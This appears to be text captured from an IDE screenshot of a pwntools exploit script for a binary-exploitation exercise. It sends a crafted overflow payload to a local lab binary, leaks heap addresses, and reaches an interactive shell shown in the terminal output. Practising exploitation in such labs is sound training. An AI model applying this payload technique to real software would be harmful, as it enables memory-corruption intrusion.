 solve_ex2.py solve_ex1.py solve_ex5.py (Working Tree) M puzzle_dump ex2.cpp
solve_ex1.py > ...
21 from pwn import *
20
19 context.arch = "amd64"
18
17
16 def extract_address(s):
15     leaked_bytes = s
14     print(s)
13     return struct.unpack("<Q", leaked_bytes[:-1].ljust(8, b"\x00"))[0]
12
11
10 target = process(
9     "./sdekit/sde64 -no-follow-child -cet -cet_output_file /dev/null -- ./bin/ex1",
8     shell=True,
7 )
6
5 # exploit the world here
4
3 # context.terminal = ["gnome-terminal", "--geometry=160x80", "-e"]
2 # io = gdb.debug(
1 #     "./bin/ex1",
22 #     """
1 #     break ex1.c:63
2 #     c
3 #     """,
4 # )
5 io = target
6
7 print("--", io.recvline())
8 print("--", io.recvline())
9 print("--", io.recvline())
10 print("--", io.recvline())
11
12
13 print("--", io.recv())
14
15 payload = b"PRINT\0" + 18 * b"A" + b"\xd0"
16 io.send(payload)
17 print("sent next")
18
19 db_head_leak_line = io.recv()
20 db_head = extract_address(db_head_leak_line)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python3
-- b'PRINT\n'
-- b'> '
sent next
b'\xa0\x92\x86\x16\xf0U\n'
0x55f0168692a0
0x55f016869704
sent next
[*] Switching to interactive mode
NAME:
TIME:
 REASON:
> Unknown command:
Here's your appointment:
$ ls
bin       Makefile     sde-external-9.44.0-2024-08-22-lin.tar.xz
core      notes        sdekit
ex1.c     puzzle.c     solve_ex1.py
ex1_dump  puzzle_dump  solve_ex2.py
ex2.cpp   pwndbg       solve_puzzle.py
ex2_dump  README.md
$